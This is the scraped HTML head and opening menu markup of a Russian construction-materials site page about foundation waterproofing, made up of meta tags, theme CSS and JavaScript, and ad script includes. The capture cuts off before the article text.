технология устройства, цены в Новосибирске" /><meta property="og:description" content="Для достижения максимально возможного ресурса железобетонных подземных конструкций необходима гидроизоляция фундамента. Дешевле всего для индивидуального застройщика обмазать бетонные поверхности плиты, ленты или столбов мастикой. Для этого не нужно обладать навыками штукатурных работ, покупать или арендовать газовые горелки, необходимые для других технологий гидроизоляции. Содержание1 Применение обмазочной гидроизоляции2 Материалы для обмазочной гидроизоляции3 Разновидности обмазочной гидроизоляции4 Вывод5 Виды [&hellip;]" /><meta property="og:url" content="https://prostroymaterialy.com/gidroizolyaciya-dlya-fundamentov-i-krovli-tehnonikol-8212-osobennosti/" /><meta property="og:site_name" content="prostroymaterialy.com" /><meta property="article:published_time" content="2021-08-12T05:00:01+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:label1" content="Написано автором"><meta name="twitter:data1" content="Ефим Лобанов"> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://prostroymaterialy.com/#website","url":"https://prostroymaterialy.com/","name":"prostroymaterialy.com","description":"\u0412\u0441\u0435 \u043e \u0441\u0442\u0440\u043e\u0439\u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u0430\u0445","potentialAction":[{"@type":"SearchAction","target":"https://prostroymaterialy.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://prostroymaterialy.com/gidroizolyaciya-dlya-fundamentov-i-krovli-tehnonikol-8212-osobennosti/#primaryimage","inLanguage":"ru-RU","url":"https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796966197-1.jpg","contentUrl":"https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796966197-1.jpg","width":300,"height":185,"caption":"\u041e\u0431\u043c\u0430\u0437\u043e\u0447\u043d\u0430\u044f \u0433\u0438\u0434\u0440\u043e\u0438\u0437\u043e\u043b\u044f\u0446\u0438\u044f \u0434\u043b\u044f \u0444\u0443\u043d\u0434\u0430\u043c\u0435\u043d\u0442\u0430 - \u0432\u044b\u0431\u043e\u0440 \u0438 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u044f"},{"@type":"WebPage","@id":"https://prostroymaterialy.com/gidroizolyaciya-dlya-fundamentov-i-krovli-tehnonikol-8212-osobennosti/#webpage","url":"https://prostroymaterialy.com/gidroizolyaciya-dlya-fundamentov-i-krovli-tehnonikol-8212-osobennosti/","name":"\u0413\u0438\u0434\u0440\u043e\u0438\u0437\u043e\u043b\u044f\u0446\u0438\u044f \u0444\u0443\u043d\u0434\u0430\u043c\u0435\u043d\u0442\u0430: \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b, \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u044f \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u0430, \u0446\u0435\u043d\u044b \u0432 \u041d\u043e\u0432\u043e\u0441\u0438\u0431\u0438\u0440\u0441\u043a\u0435","isPartOf":{"@id":"https://prostroymaterialy.com/#website"},"primaryImageOfPage":{"@id":"https://prostroymaterialy.com/gidroizolyaciya-dlya-fundamentov-i-krovli-tehnonikol-8212-osobennosti/#primaryimage"},"datePublished":"2021-08-12T05:00:01+00:00","dateModified":"2021-08-12T05:00:01+00:00","author":{"@id":"https://prostroymaterialy.com/#/schema/person/3e77825f6f964c6ab557c6346259eddd"},"breadcrumb":{"@id":"https://prostroymaterialy.com/gidroizolyaciya-dlya-fundamentov-i-krovli-tehnonikol-8212-osobennosti/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://prostroymaterialy.com/gidroizolyaciya-dlya-fundamentov-i-krovli-tehnonikol-8212-osobennosti/"]}]},{"@type":"BreadcrumbList","@id":"https://prostroymaterialy.com/gidroizolyaciya-dlya-fundamentov-i-krovli-tehnonikol-8212-osobennosti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://prostroymaterialy.com/","url":"https://prostroymaterialy.com/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://prostroymaterialy.com/gidroizolyaciya-dlya-fundamentov-i-krovli-tehnonikol-8212-osobennosti/","url":"https://prostroymaterialy.com/gidroizolyaciya-dlya-fundamentov-i-krovli-tehnonikol-8212-osobennosti/","name":"\u0413\u0438\u0434\u0440\u043e\u0438\u0437\u043e\u043b\u044f\u0446\u0438\u044f \u0444\u0443\u043d\u0434\u0430\u043c\u0435\u043d\u0442\u0430: \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b, \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u044f \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u0430, \u0446\u0435\u043d\u044b \u0432 \u041d\u043e\u0432\u043e\u0441\u0438\u0431\u0438\u0440\u0441\u043a\u0435"}}]},{"@type":"Person","@id":"https://prostroymaterialy.com/#/schema/person/3e77825f6f964c6ab557c6346259eddd","name":"\u0415\u0444\u0438\u043c \u041b\u043e\u0431\u0430\u043d\u043e\u0432","image":{"@type":"ImageObject","@id":"https://prostroymaterialy.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","caption":"\u0415\u0444\u0438\u043c \u041b\u043e\u0431\u0430\u043d\u043e\u0432"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="prostroymaterialy.com &raquo; Лента" href="https://prostroymaterialy.com/feed/" /><link rel="alternate" type="application/rss+xml" title="prostroymaterialy.com &raquo; Лента комментариев" href="https://prostroymaterialy.com/comments/feed/" /><style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://prostroymaterialy.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='https://prostroymaterialy.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script> <script type='text/javascript' src='https://prostroymaterialy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>  <link rel="https://api.w.org/" href="https://prostroymaterialy.com/wp-json/" /><link rel="alternate" type="application/json" href="https://prostroymaterialy.com/wp-json/wp/v2/posts/310469" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prostroymaterialy.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://prostroymaterialy.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 5.7.14" /><link rel='shortlink' href='https://prostroymaterialy.com/?p=310469' /><link rel="alternate" type="application/json+oembed" href="https://prostroymaterialy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostroymaterialy.com%2Fgidroizolyaciya-dlya-fundamentov-i-krovli-tehnonikol-8212-osobennosti%2F" /><link rel="alternate" type="text/xml+oembed" href="https://prostroymaterialy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostroymaterialy.com%2Fgidroizolyaciya-dlya-fundamentov-i-krovli-tehnonikol-8212-osobennosti%2F&#038;format=xml" /> <style>.wpmfc_cab_b,.wpmfc_cab_b p{font-size:14px;line-height:24px;font-style:normal;font-weight:400}.wpmfc_cab_b{margin-top:10px;margin-bottom:10px;margin-left:px;margin-right:px}.wpmfc_cab_b__inner{padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px}.wpmfc_cab_ss{border-top:px solid#4cb749;border-bottom:px solid#4cb749;border-left:px solid#4cb749;border-right:px solid#4cb749;color:#3c763d;background-color:#dff0d8;border-radius:px px px px}.wpmfc_cab_ss:before{background-image:url(https://prostroymaterialy.com/wp-content/plugins/wpmfc-cab/public/icons/19/ss.png)}.wpmfc_cab_si{border-top:px solid#bce8f1;border-bottom:px solid#bce8f1;border-left:px solid#bce8f1;border-right:px solid#bce8f1;color:#31708f;background-color:#d9edf7;border-radius:px px px px}.wpmfc_cab_si:before{background-image:url(https://prostroymaterialy.com/wp-content/plugins/wpmfc-cab/public/icons/19/si.png)}.wpmfc_cab_sw{border-top:px solid#f7c616;border-bottom:px solid#f7c616;border-left:px solid#f7c616;border-right:px solid#f7c616;color:#8a6d3b;background-color:#fcf8e3;border-radius:px px px px}.wpmfc_cab_sw:before{background-image:url(https://prostroymaterialy.com/wp-content/plugins/wpmfc-cab/public/icons/19/sw.png)}.wpmfc_cab_sd{border-top:px solid#df2227;border-bottom:px solid#df2227;border-left:px solid#df2227;border-right:px solid#df2227;color:#a94442;background-color:#f2dede;border-radius:px px px px}.wpmfc_cab_sd:before{background-image:url(https://prostroymaterialy.com/wp-content/plugins/wpmfc-cab/public/icons/19/sd.png)}</style><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://prostroymaterialy.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->  <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/prostroymaterialy.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.6.1";
var td_get_template_directory_uri="https:\/\/prostroymaterialy.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e34c47";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-style-12 .td-header-menu-wrap-full,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.sf-menu ul .td-menu-item>a:hover,.sf-menu ul .sfHover>a,.sf-menu ul .current-menu-ancestor>a,.sf-menu ul .current-category-ancestor>a,.sf-menu ul .current-menu-item>a,.td-header-style-12 .td-affix,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.td_category_template_3 .td-current-sub-category,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,.woocommerce-checkout .woocommerce input.button:hover,.woocommerce-page .woocommerce a.button:hover,.woocommerce-account div.woocommerce .button:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.woocommerce .product a.button:hover,.woocommerce .product #respond input#submit:hover,.woocommerce .checkout input#place_order:hover,.woocommerce .woocommerce.widget .button:hover,.single-product .product .summary .cart .button:hover,.woocommerce-cart .woocommerce table.cart .button:hover,.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after{background-color:#e34c47}.woocommerce .woocommerce-message .button:hover,.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-info .button:hover{background-color:#e34c47!important}.woocommerce .product .onsale,.woocommerce.widget .ui-slider .ui-slider-handle{background:none #e34c47}.woocommerce.widget.widget_layered_nav_filters ul li a{background:none repeat scroll 0 0 #e34c47!important}a,cite a:hover,.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.widget a:hover,.widget_calendar tfoot a:hover,.woocommerce a.added_to_cart:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.footer-text-wrap .footer-email-wrap a,.td-subfooter-menu li a:hover,.footer-social-wrap a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-instagram-user a{color:#e34c47}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover,.td-mega-menu-page .wpb_content_element ul li a:hover{color:#e34c47!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover{border-color:#e34c47}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#e34c47!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e34c47 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-related-title .td-cur-simple-item,.woocommerce .product .products h2,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more{background-color:#e34c47}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#e34c47!important}.block-title,.td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-color:#e34c47}.td_block_wrap .td-subcat-item .td-cur-simple-item{color:#e34c47}.td-grid-style-4 .entry-title{background-color:rgba(227,76,71,.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-related-title .td-cur-simple-item,.woocommerce .product .products h2,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before{background-color:#222}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#222222!important}.block-title,.td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-color:#222}.td-menu-background:before,.td-search-background:before{background:#333145;background:-moz-linear-gradient(top,#333145 0%,#e34c47 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333145),color-stop(100%,#e34c47));background:-webkit-linear-gradient(top,#333145 0%,#e34c47 100%);background:-o-linear-gradient(top,#333145 0%,@mobileu_gradient_two_mob 100%);background:-ms-linear-gradient(top,#333145 0%,#e34c47 100%);background:linear-gradient(to bottom,#333145 0%,#e34c47 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145',endColorstr='#e34c47',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#e34c47}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#e34c47}.white-popup-block:after{background:#e34c47;background:-moz-linear-gradient(45deg,#e34c47 0%,rgba(66,189,205,.8) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#e34c47),color-stop(100%,rgba(66,189,205,.8)));background:-webkit-linear-gradient(45deg,#e34c47 0%,rgba(66,189,205,.8) 100%);background:-o-linear-gradient(45deg,#e34c47 0%,rgba(66,189,205,.8) 100%);background:-ms-linear-gradient(45deg,#e34c47 0%,rgba(66,189,205,.8) 100%);background:linear-gradient(45deg,#e34c47 0%,rgba(66,189,205,.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e34c47',endColorstr='rgba(66, 189, 205, 0.8)',GradientType=0)}</style> <script charset="utf-8" async src="https://realpush.media/pushJs/87db348b2c527a6c57ffbe3277d6ab7b.js"></script><link rel="icon" href="https://prostroymaterialy.com/wp-content/uploads/2017/11/cropped-1_Primary_logo_on_transparent_234x71-32x32.png" sizes="32x32" /><link rel="icon" href="https://prostroymaterialy.com/wp-content/uploads/2017/11/cropped-1_Primary_logo_on_transparent_234x71-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://prostroymaterialy.com/wp-content/uploads/2017/11/cropped-1_Primary_logo_on_transparent_234x71-180x180.png" /><meta name="msapplication-TileImage" content="https://prostroymaterialy.com/wp-content/uploads/2017/11/cropped-1_Primary_logo_on_transparent_234x71-270x270.png" /> <noscript><style type="text/css">.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style>.ai-viewports{--ai:1}.ai-viewport-3{display:none!important}.ai-viewport-2{display:none!important}.ai-viewport-1{display:inherit!important}.ai-viewport-0{display:none!important}@media (min-width:768px) and (max-width:979px){.ai-viewport-1{display:none!important}.ai-viewport-2{display:inherit!important}}@media (max-width:767px){.ai-viewport-1{display:none!important}.ai-viewport-3{display:inherit!important}}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript><script>/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))</script>    <script src="https://yandex.ru/ads/system/context.js" async></script> </head><body data-rsssl=1 class="post-template-default single single-post postid-310469 single-format-standard gidroizolyaciya-dlya-fundamentov-i-krovli-tehnonikol-8212-osobennosti single_template_5 wpb-js-composer js-comp-ver-5.6 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Vimeo"> <i class="td-icon-font td-icon-vimeo"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="VKontakte"> <i class="td-icon-font td-icon-vk"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-heder-container"><ul id="menu-heder" class="td-mobile-main-menu"><li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-311"><a 